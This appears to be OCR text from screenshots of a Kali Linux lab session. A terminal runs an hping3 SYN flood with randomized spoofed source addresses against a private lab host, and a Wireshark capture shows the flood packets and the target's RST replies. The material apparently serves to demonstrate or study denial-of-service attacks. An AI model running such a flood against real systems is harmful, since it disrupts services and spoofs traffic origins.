 file:///usr/share/kali-defaults/web/homepag
kali@kali: ~
File Actions Edit View Help
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc
ault qlen 1000
link/loopback 00:00:00:00:00:00 brd 00:00:
inet 127.0.0.1/8 scope host lo
valid_lft forever preferred_lft forever
inet6 ::1/128 scope host noprefixroute
valid_lft forever preferred_lft forever
2: eth0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu
roup default qlen 1000
link/ether 08:00:27:67:be:04 brd ff:ff:ff:
inet 192.168.123.114/24 brd 192.168.123.25
route eth0
valid_lft 15169sec preferred_lft 15169s
inet6 fe80::62ee:47ee:f9e8:273e/64 scope l
valid_lft forever preferred_lft forever
┌──(kali㉿kali)-[~]
└─$ sudo hping3 -S -p 80 --flood --rand-source
HPING 192.168.123.113 (eth0 192.168.123.113):
s
hping in flood mode, no replies will be shown
^C
--- 192.168.123.113 hping statistic ---
205482 packets transmitted, 0 packets received
round-trip min/avg/max = 0.0/0.0/0.0 ms
┌──(kali㉿kali)-[~]
└─$
Check out what's n
File Edit View Go Capture Analyze Statistics Telephony Wireless Tools Help
Apply a display filter ... <Ctrl-/>
No. Time Source Destination Protocol Length Info
3932… 11.869640355 240.239.248.108 192.168.123.113 TCP 60 10083 → 80 [SYN] Seq=0 Win=512 Len=0
3932… 11.869642897 192.168.123.113 205.131.119.225 TCP 54 80 → 10081 [RST, ACK] Seq=1 Ack=1 Win=0 Len=0
3932… 11.869650980 192.168.123.113 146.249.193.71 TCP 54 80 → 10082 [RST, ACK] Seq=1 Ack=1 Win=0 Len=0
3932… 11.869656522 192.168.123.113 240.239.248.108 TCP 54 80 → 10083 [RST, ACK] Seq=1 Ack=1 Win=0 Len=0
3932… 11.869729731 132.166.248.81 192.168.123.113 TCP 60 10084 → 80 [SYN] Seq=0 Win=512 Len=0
3932… 11.869729731 67.199.31.184 192.168.123.113 TCP 60 10085 → 80 [SYN] Seq=0 Win=512 Len=0
3932… 11.869732314 192.168.123.113 132.166.248.81 TCP 54 80 → 10084 [RST, ACK] Seq=1 Ack=1 Win=0 Len=0
3932… 11.869739648 192.168.123.113 67.199.31.184 TCP 54 80 → 10085 [RST, ACK] Seq=1 Ack=1 Win=0 Len=0
3932… 11.869795690 111.119.204.137 192.168.123.113 TCP 60 10086 → 80 [SYN] Seq=0 Win=512 Len=0
3932… 11.869795731 65.114.50.74 192.168.123.113 TCP 60 10087 → 80 [SYN] Seq=0 Win=512 Len=0
3932… 11.869797440 192.168.123.113 111.119.204.137 TCP 54 80 → 10086 [RST, ACK] Seq=1 Ack=1 Win=0 Len=0
3932… 11.869803482 192.168.123.113 65.114.50.74 TCP 54 80 → 10087 [RST, ACK] Seq=1 Ack=1 Win=0 Len=0
3932… 11.869864649 25.153.147.46 192.168.123.113 TCP 60 10088 → 80 [SYN] Seq=0 Win=512 Len=0
3932… 11.869864690 108.251.203.213 192.168.123.113 TCP 60 10089 → 80 [SYN] Seq=0 Win=512 Len=0
3932… 11.869865690 192.168.123.113 25.153.147.46 TCP 54 80 → 10088 [RST, ACK] Seq=1 Ack=1 Win=0 Len=0
Frame 393300: 54 bytes on wire (432 bits), 54 bytes captured (432 b
Ethernet II, Src: PCSSystemtec_b7:61:b8 (08:00:27:b7:61:b8), Dst: M
Internet Protocol Version 4, Src: 192.168.123.113, Dst: 166.169.82.
Transmission Control Protocol, Src Port: 80, Dst Port: 10094, Seq:
0000 0c 96 cd f6 42 b8 08 00 27 b7 61 b8 08 00 45 00 ····B···
0010 00 28 00 00 40 00 40 06 05 72 c0 a8 7b 71 a6 a9 ·(··@·@·
0020 52 9b 00 50 27 6e 00 00 00 00 43 3b 4c 36 50 14 R··P'n··
0030 00 00 c3 42 00 00 ···B··